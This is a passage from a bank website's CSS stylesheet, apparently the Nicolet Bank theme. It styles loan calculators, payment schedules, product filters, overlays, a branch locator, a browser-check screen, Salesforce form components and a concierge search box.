	border: 2px solid #006942;
	background: #006942;
}
.calc-right-hd h2 {
	color: #006942;
  margin: 0 0 0.5em;
  text-align: left;
}
a.schedule {
  display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/calendar.png') top left no-repeat;
	background-size: 14px 14px;
	font-size: 15px;
	line-height: 1.1;
	color: #666;
	padding-left: 21px;
}
a.schedule:hover {
 	color: #333;
}
.calc-right-graph canvas {
  margin: 0 auto 1em;
  max-width: 240px;
}
.calc-label {
  color: #666;
  text-align: center;
}
.calc-amount {
  font-size: 36px;
  font-weight: bold;
  color: #333;
  text-align: center;
}
.calc-amount:before {
  content: '$';
  font-size: 24px;
  font-weight: normal;
  color: #666;
  padding-right: 0.25em;
}
.calc-right-rates {
  padding-bottom: 1em;
}
.calc-right-rates table th {
  background: #fff;
  color: #333;
  border-bottom: 2px solid #ddd;
}
.calc-right-rates table th,.calc-right-rates table td {
  padding: 0.75em;
  font-size: 14px;
}
.calc-right-row {
  border-top: 1px solid #ddd;
  padding: 1.25em 0 0.75em;
}
.calc-right-row:first-child {
  border-top: 0px;
}
.calc-right-color {
  display: block;
  float: left;
  width: 5%;
  min-height: 24px;
}
.calc-dark {
  background-color: #2b6340;
}
.calc-medium {
  background-color: #4c9d68;
}
.calc-light {
  background-color: #71d489;
}
.calc-right-name {
  display: block;
  float: left;
  width: 60%;
  margin: 0 1em;
}
.calc-right-amount {
  display: block;
  float: left;
  width: 25%;
  font-size: 24px;
  text-align: right;
  font-weight: bold;
  color: #333;
}
.calc-right-amount:before {
  content: '$';
  font-size: 16px;
  font-weight: normal;
  color: #666;
  padding-right: 0.25em;
}
.calc-right-list a.download {
	display: block;
	font-size: 16px;
	color: #006942;
	font-weight: normal;
	border: 2px solid #006942;
	background: transparent;
	text-transform: uppercase;
	text-align: center;
	margin: 1em 0 0;
	padding: 0.5em 1.5em;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.calc-right-list a.download:hover {
	color: #fff;
	border: 2px solid #006942;
	background: #006942;
}
.calc-right-list a.apply {
	display: block;
	font-size: 16px;
	color: #fff;
	font-weight: normal;
	background: #006942;
	border: 2px solid #006942;
	text-transform: uppercase;
	text-align: center;
	margin: 1em 0 0;
	padding: 0.5em 1.5em;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.calc-right-list a.apply:hover {
	color: #fff;
	background: #333;
	border: 2px solid #333;
}
.cal-pdf {
  background-color: #fff !important;
}
.cal-pdf .calc-pdf-logo {
  display: block;
  height: auto;
  margin: 0 auto;
  text-align: center;
  background-color: #fff !important;
}
.cal-pdf .calc-pdf-logo img {
  display: block;
  max-width: 160px;
  height: auto;
  padding: 1em;
  text-align: center;
}
.calc-pdf .calc-left {
  display: inline-block;
  width: 25%;
  padding: 1em 0 0;
}
.calc-pdf .calc-form label {
  color: #006942 !important;
  font-weight: bold !important;
}
.calc-pdf .calc-right {
  display: inline-block;
  width: 60%;
  background-color: #ffffff;
  padding: 1.5em 1.5em 0;
}
.calc-pdf .calc-right-row {
  display: flex;
  float: none;
  border-top: 1px solid #ddd;
}
.calc-pdf .calc-right table {
  width: 100%;
  background-color: #ffffff;
  border: 0px !important;
  margin-bottom: 0 !important;
  padding: 0;
}
.calc-pdf .calc-right table th,.calc-pdf .calc-right table td {
  text-align: left;
  font-size: 14px !important;
  line-height: 16px !important;
  border: 0px !important;
  background-color: #ffffff !important;
  border-color: #ffffff !important;
}
.calc-pdf .calc-right-graph,.calc-pdf .calc-right-list {
  float: none;
  width: 100%;
}
.calc-pdf .calc-right-color {
  display: none;
}
.calc-pdf .calc-right-name,.calc-pdf .calc-right-amount {
  flex: 1;
}
.calc-right-rates th.calc-center,.calc-right-rates td.calc-center {
  text-align: center;
}
.calc-pdf .calc-left-hd {
  font-size: 21px;
}
.calc-pdf .calc-form label {
  font-size: 16px;
}
#paymentschedule {
  margin: 0;
}
#paymentschedule table {
	width: 100%;
	font-size: 17px;
	line-height: 1.2;
	text-align: left;
}
#paymentschedule table th {
	vertical-align: bottom;
	display:table-cell;
}
#paymentschedule table td {
	vertical-align: top;
	display:table-cell;
	text-align: right;
}
#paymentschedule table tr td:first-child {
	text-align: center;
}
#paymentschedule table th {
	background: #444;
	color: #fff;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
	text-align: right;
}
#paymentschedule table tr th:first-child {
	text-align: center;
}
#paymentschedule table tbody tr:nth-child(even) td {
	background: #f5f5f5;
}
#paymentschedule table td {
	background: #eee;
	color: #222;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
}

/* Checking Filters */
.product {
  position: relative;
}
.product-ctas {
    position: absolute;
    bottom: 5%;
    width: 80%;
}
.product a.custom-link {
	display: block;
	color: #222 !important;
	margin: 0.5em auto;
	padding: 0;
	text-align: center;
}
.product a.custom-link:hover {
	color: #111111 !important;
}
.business-categories .product,.secondary-business .product {
  border-top: 10px solid #003869;
}
.agriculture-categories .product,.secondary-agriculture .product {
  border-top: 10px solid #9d5842;
}
.business-categories .product h2,.business-categories .product h2 a,.business-categories .product h3,.business-categories .product h3 a,.secondary-business .product h2,.secondary-business .product h2 a,.secondary-business .product h3,.secondary-business .product h3 a {
  color: #003869;
}
.agriculture-categories .product h2,.agriculture-categories .product h2 a,.agriculture-categories .product h3,.agriculture-categories .product h3 a,.secondary-agriculture .product h2,.secondary-agriculture .product h2 a,.secondary-agriculture .product h3,.secondary-agriculture .product h3 a {
  color: #9d5842;
}
.secondary-wealth .product h2,.secondary-wealth .product h2 a,.secondary-wealth .product h3,.secondary-wealth .product h3 a {
  color: #222;
}
.secondary-agriculture .product h2,.secondary-agriculture .product h2 a,.secondary-agriculture .product h3,.secondary-agriculture .product h3 a {
  color: #9d5842;
}
.business-categories .product a.btn,.secondary-business .product a.btn {
  border: 2px solid #003869;
  color: #003869;
}
.business-categories .product a.btn:hover,.secondary-business .product a.btn:hover {
  border: 2px solid #003869;
  background: #003869;
  color: #fff !important;
}
.business-categories .product a.lk,.secondary-business .product a.lk {
  color: #003869;
}
.secondary-wealth .product a.btn {
  border: 2px solid #222;
  color: #222;
}
.secondary-wealth .product a.btn:hover {
  border: 2px solid #222;
  background: #222;
  color: #fff !important;
}
.secondary-wealth .product a.lk {
  color: #222;
}
.agriculture-categories .product a.btn,.secondary-agriculture .product a.btn {
  border: 2px solid #9d5842;
  color: #9d5842;
}
.agriculture-categories .product a.btn:hover,.secondary-agriculture .product a.btn:hover {
  border: 2px solid #9d5842;
  background: #9d5842;
  color: #fff !important;
}
.agriculture-categories .product a.lk,.secondary-agriculture .product a.lk {
  color: #9d5842;
}
.product-filters {
  display: block;
  max-width: 1140px;
  margin: 0 auto;
  padding: 1.5em 1.5em 1em;
  text-align: left;
  border-top: 1px solid #ccc;
}
.product-filters h3 {
  display: block;
  max-width: 480px;
  font-size: 18px;
  text-transform: uppercase;
  padding: 0 0 0.75em;
  margin: 0 auto 1em;
  text-align: center;
}
.product-filters a {
  display: block;
  padding: 0;
  margin: 0 0 1em;
  padding-left: 32px;
  font-size: 14px;
  height: 24px;
  color: #444;
  background: transparent url('/themes/custom/nicoletbank/images/shared/checkbox.png') left top no-repeat;
  background-size: 24px auto;
}
.product-filters a:hover {
  background: transparent url('/themes/custom/nicoletbank/images/shared/checkbox.png') left bottom no-repeat;
  background-size: 24px auto;
}
.personal .product-filters a:hover {
  color: #006942;
}
.business .product-filters a:hover {
  color: #003869;
}
.wealth .product-filters a:hover {
  color: #222;
}
.agriculture .product-filters a:hover {
  color: #9d5842;
}
.product-filters a.checked {
  background: transparent url('/themes/custom/nicoletbank/images/shared/checkbox.png') left bottom no-repeat;
  background-size: 24px auto;
  color: #003869;
}
.personal .product-filters a.checked {
  color: #006942;
}
.business .product-filters a.checked {
  color: #003869;
}
.wealth .product-filters a.checked {
  color: #222;
}
.agriculture .product-filters a.checked {
  color: #9d5842;
}
.clear-filters {
  text-align: center;
  padding-bottom: 1em;
}
.clear-filters a {
  display: inline-block;
  padding: 0;
  font-weight: bold;
  font-size: 14px !important;
  line-height: 1.1;
  height: 16px;
  color: #222;
  text-transform: uppercase;
  background: none;
}
.business-categories a.comparison-btn,.secondary-business a.comparison-btn {
  color: #003869;
}
.business .comparison table a {
  color: #003869;
}
.agriculture-categories a.comparison-btn,.secondary-agriculture a.comparison-btn {
  color: #9d5842;
}
.agriculture .comparison table a {
  color: #9d5842;
}

/* Transitional Overlay */
#transitional,#transitional-adv,#transitional-mbank,#transitional-investors,#transitional-charter {
	display:none;
	position: absolute;
	z-index: 999;
	top: 0;
	width: 100%;
	height: 300%;
	background: rgba(255,255,255,0.98);
	padding-top: 6em;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
	opacity: 0;
	animation-name: fadein;
	animation-delay: 2s;
  animation-duration: 1s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
#transitional .whitemessage, #transitional-adv .whitemessage,#transitional-mbank .whitemessage,#transitional-investors .whitemessage,#transitional-charter .whitemessage  {
	display: block;
	margin: 0 auto;
	padding: 0 2em;
	max-width: 780px;
}
#transitional .whitemessage h2, #transitional-adv .whitemessage h2, #transitional-mbank .whitemessage h2, #transitional-investors .whitemessage h2, #transitional-charter .whitemessage h2 {
	font-size: 36px;
	color: #222;
	text-align: center;
	padding: 0 0 0.5em;
	margin: 0;
}
#transitional .whitemessage img, #transitional-adv .whitemessage img, #transitional-mbank .whitemessage img, #transitional-investors .whitemessage img, #transitional-charter .whitemessage img {
  display: block;
  width: 100%;
  max-width: 360px;
  height: auto;
  margin: 0 auto 4em;
}
#transitional .whitemessage h3, #transitional-adv .whitemessage h3, #transitional-mbank .whitemessage h3, #transitional-investors .whitemessage h3, #transitional-charter .whitemessage h3 {
	font-size: 24px;
	color: #222;
	text-align: center;
	padding: 0 0 0.5em;
	margin: 0;
}
#transitional .whitemessage h4, #transitional-adv .whitemessage h4, #transitional-mbank .whitemessage h4, #transitional-investors .whitemessage h4, #transitional-charter .whitemessage h4 {
	font-size: 21px;
	color: #222;
	text-align: center;
	padding: 0.5em 0 0;
	margin: 0;
	color: #006942;
}
#transitional .whitemessage p, #transitional-adv .whitemessage p, #transitional-mbank .whitemessage p, #transitional-investors .whitemessage p, #transitional-charter .whitemessage p {
  margin: 0 0 1em;
}
#transitional .whitemessage h4 a,#transitional .whitemessage p a, #transitional-adv .whitemessage h4 a,#transitional-adv .whitemessage p a, #transitional-mbank .whitemessage h4 a,#transitional-mbank .whitemessage p a, #transitional-investors .whitemessage h4 a,#transitional-investors .whitemessage p a, #transitional-charter .whitemessage h4 a,#transitional-charter .whitemessage p a {
	color: #006942;
}
#transitional .whitemessage h4 a:hover,#transitional .whitemessage p a:hover, #transitional-adv .whitemessage h4 a:hover,#transitional-adv .whitemessage p a:hover, #transitional-mbank .whitemessage h4 a:hover,#transitional-mbank .whitemessage p a:hover, #transitional-investors .whitemessage h4 a:hover,#transitional-investors .whitemessage p a:hover, #transitional-charter .whitemessage h4 a:hover,#transitional-charter .whitemessage p a:hover {
	color: #222;
}
#transitional .whitemessage hr, #transitional-adv .whitemessage hr, #transitional-mbank .whitemessage hr, #transitional-investors .whitemessage hr, #transitional-charter .whitemessage hr {
  margin: 1em 0;
}
#transitional .whitemessage a.btn-green, #transitional-adv .whitemessage a.btn-green, #transitional-mbank .whitemessage a.btn-green, #transitional-investors .whitemessage a.btn-green, #transitional-charter .whitemessage a.btn-green {
  display: block;
  margin: 2em auto 0 !important;
  max-width: 140px;
}

/* Plan Steps */
ol.plan-steps {
	list-style: none;
	padding: 0;
	counter-reset: plan-step-counter;
}
ol.plan-steps li {
	counter-increment: plan-step-counter;
	margin: 0.25em;
	text-align: left;
	border-top: 1px solid #ddd;
	padding: 1em 0 1.5em;
}
ol.plan-steps li::before {
	content: counter(plan-step-counter);
	background: #fff;
	border: 4px solid #f8e9d5;
	font-size: 21px;
	font-weight: 700;
	width: 2.5rem;
	height: 2.5rem;
	border-radius: 50%;
	display: inline-block;
	line-height: 2.5rem;
	color: #006942;
	text-align: center;
	margin-right: 0.5rem;
}
ol.plan-steps li h3 {
	display: inline-block;
	font-size: 21px;
}
ol.plan-steps li h4 {
	font-size: 18px;
	font-weight: 700;
	margin: 0.5em 0 0.25em;
}
ol.plan-steps li p {
	max-width: 100%;
	margin-top: 0;
}

.detail-personal .subnav-section,.detail-business .subnav-section,.detail-wealth .subnav-section,.detail-agriculture .subnav-section {
	padding: 2em 1em;
}
.detail-personal .subnav-section:nth-child(1),.detail-business .subnav-section:nth-child(1),.detail-wealth .subnav-section:nth-child(1) {
	padding: 2em 1em 1em;
}

.venns {
  display: block;
  margin: 0 auto;
  max-width: 100%;
  text-align: center;
}
.venn {
  position: relative;
  display: block;
  width: 200px;
  height: 200px;
  z-index: 99;
  color: #fff;
  background: rgba(0,105,66,0.5);
  -webkit-border-radius: 400px;
  -moz-border-radius: 400px;
  border-radius: 400px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.business .venn {
  background: rgba(0,56,105,0.5) !important;
}
/*.venn:hover {
  background: rgba(0,105,66,0.95);
}
.business .venn:hover {
  background: rgba(0,56,105,0.95) !important;
}*/
.venn-ctr {
  position: absolute;
  top: 35%;
  left: 25%;
}
.venn h2 {
  font-size: 18px;
  text-align: center;
}
.venn p {
  display: none;
  font-size: 14px;
  text-align: center;
}
/*.venn1:hover,.venn2:hover,.venn3:hover {
  width: 200px;
  height: 200px;
  z-index: 999;
}
.venn1:hover .venn-ctr,.venn2:hover .venn-ctr,.venn3:hover .venn-ctr {
  top: 11%;
  left: 0;
  padding: 3em 3em 0;
}*/
.venn1 {
	opacity: 0;
  margin-left: 10px;
	animation-name: fadein;
	animation-delay: 1s;
  animation-duration: 3s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
.venn2 {
  margin-top: -200px;
  margin-left: 175px;
	opacity: 0;
	animation-name: fadein;
	animation-delay: 2s;
  animation-duration: 3s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
.venn3 {
  margin-top: -50px;
  margin-left: 95px;
	opacity: 0;
	animation-name: fadein;
	animation-delay: 3s;
  animation-duration: 3s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}

/* Account Setup */
.setup-carousel {
  background: #222;
  margin-bottom: 6em;
	-webkit-box-shadow: 0px 10px 30px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 10px 30px rgba(0,0,0,0.25);
	box-shadow: 0px 10px 30px rgba(0,0,0,0.25);
}
.setup-img img {
  margin: 0 !important;
}
.setup-txt {
  padding: 2em;
  color: #fff;
  font-size: 16px;
  max-width: 80%;
}
.setup-txt h3 {
  font-size: 1.17em !important;
  margin: 1em 0 !important;
  color: #fff !important;
  text-align: left !important;
}
.setup-txt p {
  margin: 1em 0 !important;
  text-align: left !important;
}
.setup-txt em {
  color: #ccc;
}
.setup-txt .setup-step {
  position: absolute;
  top: 0;
  right: 0;
  display: inline-block;
  background: #222;
  color: #fff;
  font-size: 24px;
  padding: 0.25em 0.5em;
}
.setup-txt a {
  color: #fff !important;
}
.setup-txt a:hover {
  color: #ccc !important;
}
.setup-txt ul {
  list-style-type: none;
  padding: 0 0 0 1em;
}
.setup-txt ul li {
  padding: 0 0 1em;
  color: #ccc;
  text-align: left !important;
}
.setup-txt ul li strong {
  color: #fff;
}
.setup-carousel .owl-nav {
  position: absolute;
  display: block;
  bottom: -6em;
  margin: 0 auto;
  width: 100%;
  text-align: center;
}
.setup-carousel .owl-nav button {
  display: inline-block !important;
  background: #eee !important;
  padding: 0.5em 1em !important;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.setup-carousel .owl-nav button:hover {
  background: #006942 !important;
  color: #fff !important;
}
.setup-carousel .owl-prev {
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
.setup-carousel .owl-next {
  border-left: 2px solid #fff !important;
  -webkit-border-top-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-topright: 3px;
  -moz-border-radius-bottomright: 3px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
@media only screen and (min-width: 768px) {
  .setup-txt .setup-step {
    background: #006942;
  }
  .bio-detail h1 {
	  margin-top: 0;
  }
  .bio-detail .cta {
	  width: 67%;
  }
}
@media screen and (min-width: 1140px) {
  .setup-txt {
    padding: 3em;
  }
}

/* Location Updates */
.gm-ui-hover-effect {
  top: 5px !important;
  right: 5px !important;
}
.infowindow-address .gm-ui-hover-effect img {
  width: 21px;
  height: 21px;
}
.infowindow-address .infowindowtitle {
  font-size: 18px;
  font-weight: 500;
}
.infowindow-address .branch-address {
  float: none;
  width: 100%;
  min-width: 100%;
  max-width: 100%;
  background: none;
  padding: 0.5em 0 1em;
  margin: 0;
}
.infowindow-address .branch-links {
  float: none;
  width: 100%;
  background: none;
  padding: 0;
  margin: 0;
}
.gm-style .gm-style-iw-c {
  padding: 1.5em !important;
  min-width: 240px;
}

.autocomplete-suggestions {
  border: 1px solid #999;
  background: #ffffff;
  overflow: auto;
	-webkit-box-shadow: 0px 10px 25px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 10px 25px rgba(0,0,0,0.25);
	box-shadow: 0px 10px 25px rgba(0,0,0,0.25);
}
.autocomplete-suggestion {
  padding: 0.5em;
  white-space: nowrap;
  overflow: hidden;
  border-bottom: 1px solid #ccc;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.autocomplete-selected {
  background: #F0F0F0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.autocomplete-suggestions strong {
  font-weight: normal;
  color: #006942;
}

/* Detection */
#browsercheck {
	position: absolute;
	z-index: 99999;
	top: 0;
	width: 100%;
	height: 300%;
	background: rgba(255,255,255,0.98);
	padding-top: 4em;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
	/*opacity: 0;
	animation-name: fadein;
	animation-delay: 0;
  animation-duration: 1s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;*/
}
#browsercheck .white {
  padding: 0;
  background: transparent !important;
}
#browsercheck .whiteblock {
  padding: 3em 0 0;
}
#browsercheck .whitemessage {
	display: block;
	margin: 0 auto;
	padding: 0;
	max-width: 780px;
}
#browsercheck .whitemessage h2 {
	font-size: 36px;
	color: #222;
	text-align: center;
	padding: 0 0 0.5em;
	margin: 0;
}
#browsercheck .whitemessage img {
  display: block;
  width: 100%;
  max-width: 360px;
  height: auto;
  margin: 0 auto 4em;
}
#browsercheck .whitemessage h3 {
	font-size: 24px;
	color: #222;
	text-align: center;
	padding: 0 0 0.5em;
	margin: 0;
}
#browsercheck .whitemessage h4 {
	font-size: 21px;
	color: #222;
	text-align: center;
	padding: 0.5em 0 0;
	margin: 0;
	color: #006942;
}
#browsercheck .whitemessage p {
  margin: 0 0 1em;
}
#browsercheck .whitemessage h4 a,#browsercheck .whitemessage p a {
	color: #006942;
}
#browsercheck .whitemessage h4 a:hover,#browsercheck .whitemessage p a:hover {
	color: #222;
}
#browsercheck .whitemessage hr {
  margin: 1em 0;
}
#browsercheck .detected {
  font-size: 20px;
  line-height: 1.75;
  border: 2px solid #666;
  padding: 2em;
  background: #fff url('/themes/custom/nicoletbank/images/shared/load-sm.gif') center center no-repeat;
  background-size: 175px 175px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#browsercheck .detected .loading {
  background: #fff;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
	opacity: 0;
	animation-name: fadein;
	animation-delay: 5s;
  animation-duration: 1s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
#browsercheck .detected #js,#browsercheck .detected #es,#browsercheck .detected #cookies {
  color: #006942;
  text-transform: capitalize;
}
#browsercheck .detected .false,#browsercheck .detected #ens {
  color: #900;
  text-transform: capitalize;
}
#browser-success {
  display: block;
  font-size: 21px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/cir-check.png') top left no-repeat;
  background-size: 36px 36px;
  padding: 0 0 0.5em 48px;
}
#browser-fail {
  display: block;
  font-size: 21px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/cir-fail.png') top left no-repeat;
  background-size: 36px 36px;
  padding: 0 0 0.5em 48px;
}
#browsercheck .whitemessage a.download {
	display: block;
	font-size: 14px;
	color: #006942;
	font-weight: normal;
	border: 2px solid #006942;
	background: transparent;
	text-transform: uppercase;
	text-align: center;
	margin: 0;
	padding: 0.5em 1.5em;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#browsercheck .whitemessage a.download:hover {
	color: #fff;
	border: 2px solid #006942;
	background: #006942;
}

.third {
	text-align: center;
	padding: 0;
	margin-bottom: 2em;
}
.third h3 {
	font-size: 24px !important;
}
.third img {
	margin: 1em auto;
}
.third p {
	padding: 0 2em;
}

.two-announce a {
  text-decoration: none !important;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.two-announce a:nth-child(2) {
  border-left: 1px solid #fff;
  padding-left: 1em;
  margin-left: 1em;
}
.two-announce a:hover {
  opacity: 1;
  text-decoration: underline !important;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}

.home-video {
  background: #006942;
  padding: 1em 3em;
  color: #fff;
}
.home-video h3,.home-video p {
  color: #fff;
}
.home-video a.video-cta {
  border-color: #fff !important;
  color: #fff !important;
}
.home-video a.video-cta:hover {
  border-color: #fff !important;
  background: #fff !important;
  color: #006942 !important;
}
.branch-info .red {
  color: #c00;
}
.locator-branches .red {
  background: #c00;
  color: #fff;
  text-align: center;
  padding: 0.5em;
}
.branch-message a,.branch-message span {
  display: block;
  padding: 0.5em;
  text-align: center;
  background: #c00;
  color: #fff;
}
.locations .branch-message a,.locations .branch-message span {
  background: #c00 !important;
}
.branch-message a:hover {
  text-decoration: underline;
}

.slds-scope {
  color: #222 !important;
	font-family: 'museo_sans500', Arial, sans-serif !important;
}
.slds-scope .slds-text-color_default, .slds-scope .slds-text-color--default {
  color: #006942;
}
.slds-scope .slds-text-body_regular,.slds-scope .slds-text-body--regular {
  color: #222 !important;
}
.slds-scope .slds-text-heading_large {
  color: #006942 !important;
}
.slds-visual-picker__text:hover {
  color: #006942 !important;
  border-width: 2px !important;
  border-color: #006942 !important;
  box-shadow: none !important;
}
.slds-scope .slds-button_brand,.slds-scope .slds-button--brand {
  background-color: #006942 !important;
  border-color: #006942 !important;
}
.slds-scope .slds-button_neutral {
  color: #006942 !important;
}
.slds-welcome-mat__info-content {
  margin-top: 0px !important;
}
.slds-scope .slds-visual-picker input:checked ~ label .slds-visual-picker__text::after {
  border-radius: .4rem !important;
  border-width: 1.2rem !important;
}
.slds-card__footer {
  text-align: center !important;
}
h1.slds-text-heading_medium {
  display: block !important;
  color: #006942 !important;
}
.slds-radio_button__label {
  color: #006942 !important;
}
.slds-scope .slds-radio_button [type="radio"]:checked + .slds-radio_faux, .slds-scope .slds-radio_button [type="radio"]:checked + .slds-radio--faux, .slds-scope .slds-radio_button [type="radio"]:checked ~ .slds-radio_faux, .slds-scope .slds-radio_button [type="radio"]:checked ~ .slds-radio--faux, .slds-scope .slds-radio_button [type="radio"]:checked + .slds-radio_button__label, .slds-scope .slds-radio_button [type="radio"]:checked + .slds-radio--button__label, .slds-scope .slds-radio--button [type="radio"]:checked + .slds-radio_faux, .slds-scope .slds-radio--button [type="radio"]:checked + .slds-radio--faux, .slds-scope .slds-radio--button [type="radio"]:checked ~ .slds-radio_faux, .slds-scope .slds-radio--button [type="radio"]:checked ~ .slds-radio--faux, .slds-scope .slds-radio--button [type="radio"]:checked + .slds-radio_button__label, .slds-scope .slds-radio--button [type="radio"]:checked + .slds-radio--button__label {
  background-color: #006942 !important;
  color: #fff !important;
}
#lexcontainer {
  max-width: 980px;
  margin: 0 auto;
  text-align: left !important;
}
#lexcontainer .heading {
  min-height: 0px !important;
  background: #fff !important;
  padding: 0 !important;
}
#lexcontainer .assistiveText {
  visibility: hidden;
}
#lexcontainer .forceAddressAutocompleteOption .option {
  text-align: left !important;
}
#lexcontainer table td,.white table tbody tr:nth-child(2n) td {
  background: #fff;
}
#lexcontainer .slds-scope .slds-box {
  text-align: left !important;
}
#lexcontainer .slds-scope:not(html), .slds-scope body {
    font-size: 1rem !important;
}
.slds-scope h1, .slds-scope h2, .slds-scope h3, .slds-scope h4, .slds-scope h5, .slds-scope h6, .slds-scope th, .slds-scope td {
	font-family: 'museo_sans500', Arial, sans-serif !important;
}
.runtime_appointmentbookingFlowLocation .uiInput--lookup .lookup__item > a:hover {
  color: #fff !important;
}
.slds-grid .slds-scope .slds-button {
  color: #006942;
}

.featherlight .featherlight-content iframe {
    width: 100%;
    height: 100%;
}

.ie-message {
  display: block;
	border: 2px solid #cc0000;
	margin: 0 auto 1em;
  max-width: 800px;
	padding: 1em;
	text-align: center;
	color: #cc0000;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.ie-message img {
  display: inline-block;
  max-width: 100px;
  height: auto;
  padding: 1em;
  margin: 0;
}

.embeddedServiceHelpButton .helpButton .uiButton {
background-color: #006942;
font-family: "Arial", sans-serif;
}
.embeddedServiceHelpButton .helpButton .uiButton:focus {
outline: 1px solid #006942;
}

.two-img iframe {
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:100%;
}

/* BrokerCheck */
.brokercheck-btn img {
  margin-top: 1em;
  width: 100%;
  max-width: 270px;
	-webkit-border-radius: 0px !important;
	-moz-border-radius: 0px !important;
	border-radius: 0px !important;
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
  .brokercheck-btn img {
    max-width: 78%;
  }
}
@media screen and (min-width: 1024px) and (max-width: 1300px) {
  .brokercheck-btn img {
    max-width: 71%;
  }
}

/* Concierge */
.concierge {
  background: #eee;
  padding: 0 !important;
}
.concierge h2 {
  font-size: 2em !important;
  margin: 0;
}
.concierge .container {
  margin: 0 auto;
  padding: 2em 1em;
  max-width: 1024px;
}
.concierge .split {
  display: block;
  margin: 0 auto 1em;
  text-align: center;
}
.concierge .select2 {
  width: 85% !important;
  max-width: 500px;
  background: #fff;
  font-size: 21px;
  height: 40px;
  text-align: left;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
}
.select2-search--dropdown {
  display: none !important;
}
.concierge .select2-selection {
  height: 40px !important;
  padding-left: 10px;
  padding-top: 10px;
  padding-bottom: 10px;
}
.concierge .select2-selection__arrow {
  width: 40px !important;
  height: 40px !important;
  border-left: 0px !important;
}
ul.select2-results__options li.select2-results__option:last-child {
  background: #f5f5f5;
  color: #666;
  font-style: italic;
}
ul.select2-results__options li.select2-results__option:last-child:hover,ul.select2-results__options li:hover {
  background: #222 !important;
  color: #fff !important;
}
.concierge .split .select2-container--focus {
	-webkit-box-shadow: 0px 5px 15px rgba(0,0,0,0.3);
	-moz-box-shadow:    0px 5px 15px rgba(0,0,0,0.3);
	box-shadow:         0px 5px 15px rgba(0,0,0,0.3);
}
button.green-arrow {
  display: block;
  float: right;
  width: 40px;
  height: 40px;
  margin-left: 0.25em;
  background: #006942 url('/themes/custom/nicoletbank/images/shared/arrow-white.png') center center no-repeat;
  background-size: 18px 18px;
  border: 0;
}
button.green-arrow:hover {
  background: #222 url('/themes/custom/nicoletbank/images/shared/arrow-white.png') center center no-repeat;
  background-size: 18px 18px;
}
.need {
  font-size: 1.75em !important;
  margin-bottom: 0.5em;
  color: #222;
}
.bigphone {
  font-size: 2.25em !important;
  margin-bottom: 0.5em !important;
}
.bigphone a {
  color: #006942;
}
.secondary-phone {
  margin-top: -2em;
  text-align: center;
}
.secondary-phone h3 {
  color: #222;
  margin-bottom: 0.25em !important;
}
.secondary-phone p {
  font-size: 1.25em;
  margin-top: 0;
}
.secondary-phone p a {
  color: #006942 !important;
}
#concierge-results {
  padding: 0;
}
.concierge-results {
  background: #fff;
  border-bottom: 1px solid #ccc;
  padding: 1.5em;
}
.concierge-results img {
  max-width: 100%;
  height: auto;
}
.concierge-results .container {
  display: block;
  margin: 0 auto;
  max-width: 1024px;
  padding: 2em 1em;
}
.concierge-search {
  margin: 1em auto 0;
  max-width: 780px;
}
.concierge-search input {
	display: inline-block;
	width: 77%;
	height: 30px;
	margin-top: 1em;
  padding: 0.3em 0.5em 0.3em 35px;
  background: #fff url('/themes/custom/nicoletbank/images/shared/search.png') 10px center no-repeat;
  background-size: 20px 20px;
	border: 1px solid #aaa;
	font-size: 15px;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.concierge-search input:focus {
